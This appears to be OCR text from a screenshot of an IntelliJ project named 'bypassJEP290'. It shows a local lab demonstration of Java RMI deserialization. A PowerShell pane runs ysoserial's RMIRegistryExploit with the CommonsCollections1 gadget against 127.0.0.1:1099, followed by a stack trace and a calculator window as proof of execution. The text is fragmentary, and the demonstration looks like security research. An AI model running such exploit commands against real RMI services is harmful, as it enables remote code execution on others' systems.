 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help bypassJEP290 - Hello.java - IntelliJ IDEA
bypassJEP290 src main java org chabug rmi server Hello hello RMIServer
Project n.java RMIServer.java Hello.java HelloImpl.java RegistryImpl_Skel.class TCPTransport.class Transport.class UnicastServerF
bypassJEP290 E:\code\java\bypassJEP290
.idea
src
main
java
org.chabug.rmi
client
payload
server
Hello
HelloImpl
RMIServer
util
ClassFiles
Gadgets
JavaVersion
Reflections
Serialize
resources
test
target
bypassJEP290.iml
obj.ser
pom.xml
1 package org.chabug.rmi.server;
2
3
4 import java.rmi.Remote;
Ant
Datab
Windows PowerShell
E:\>java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections1 c
alc
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy5.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Annot
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImp
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAcc
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:189
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at java.util.HashMap.readObject(HashMap.java:1155)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImp
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAcc
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:189
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Annot
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
ChaBug
Run: RMIServer RMIClient
"C:\Program Files\Java\jdk1.7.0
启动RMI服务在rmi://127.0.0.1:1099
6: TODO 4: Run 5: Debug Terminal Build 0: Messages Event Log